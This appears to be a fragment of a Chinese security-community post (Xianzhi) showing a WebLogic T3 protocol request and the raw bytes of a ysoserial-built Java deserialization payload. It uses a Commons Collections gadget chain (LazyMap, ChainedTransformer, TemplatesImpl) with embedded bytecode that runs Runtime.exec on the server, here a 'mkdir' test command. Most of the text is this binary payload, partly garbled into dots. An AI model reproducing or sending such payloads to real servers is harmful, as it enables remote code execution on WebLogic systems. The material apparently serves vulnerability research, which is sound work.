 t3 12.2.1
AS:255
请求头
HL:19
MS:10000000
PU:t3://us-l-breens:7001
HELO:10.3.6.0.false
响应头
AS:2048
HL:19
请求主体
.....e............q...`....C....9...}
c.C..*m......r.ysr.xr.xr.xp.....................pppppp.....................p.........sr..weblogic.rjvm.ClassTableEntry/
Re.W......xpr.$weblogic.common.internal.PackageInfo..#.......
I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL.        implTitlet..Ljava/lang/String;L.
implVendorq.~..L..implVersionq.~..xpw...x........sr.
2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memberValuest..Ljava/util/Map;L..typet..Ljava/lang/
Class;xps}.....
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/
InvocationHandler;xpsq.~..sr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.       iConstantt..Ljava/lang/
Object;xpvr.
7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter...........xpsr.>org.apache.commons.collections.functors.InstantiateTrans
former4......;...[..iArgst..[Ljava/lang/Object;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....sr.:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl       WO.n..3...I.
_indentNumberI.._transletIndexZ.._useServicesMechanismL.._auxClassest.;Lcom/sun/org/apache/xalan/internal/xsltc/runtime/
Hashtable;[.
_bytecodest..[[B[.._classq.~..L.._namet..Ljava/lang/String;L.._outputPropertiest..Ljava/util/Properties;xp.........pur..
[[BK...gg.7...xp....ur..[B......T....xp...........2.9
..."..7..%..&...serialVersionUID...J..
ConstantValue.. .....>...<init>...()V...Code...LineNumberTable...LocalVariableTable...this...StubTransletPayload...InnerClasses..
5Lysoserial/payloads/util/Gadgets$StubTransletPayload;.. transform..r(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;[Lcom/sun/org/
apache/xml/internal/serializer/SerializationHandler;)V...document..-Lcom/sun/org/apache/xalan/internal/xsltc/
DOM;...handlers..B[Lcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
Exceptions..'...(Lcom/sun/org/apache/xalan/internal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/DTMAxisIterator;Lcom/sun/org/
apache/xml/internal/serializer/SerializationHandler;)V...iterator..5Lcom/sun/org/apache/xml/internal/dtm/
DTMAxisIterator;...handler..ALcom/sun/org/apache/xml/internal/serializer/SerializationHandler;..
SourceFile...Gadgets.java..
....(..3ysoserial/payloads/util/Gadgets$StubTransletPayload..@com/sun/org/apache/xalan/internal/xsltc/runtime/
AbstractTranslet...java/io/Serializable..9com/sun/org/apache/xalan/internal/xsltc/TransletException...ysoserial/payloads/util/
Gadgets...<clinit>...java/lang/Runtime..*..
getRuntime...()Ljava/lang/Runtime;..,.-
.+.....mkdir /file/132.txt..0...exec..'(Ljava/lang/String;)Ljava/lang/Process;..2.3
.+.4..
StackMapTable.."ysoserial/Pwner1637406463110533000..$Lysoserial/Pwner1637406463110533000;.!...............................
........./........*.........
........./...............8...............?..............
.........4..... .........8.............................................I..............
.........8.....*.........8.............................................).........$............L../.1..5W......6..........
先知社区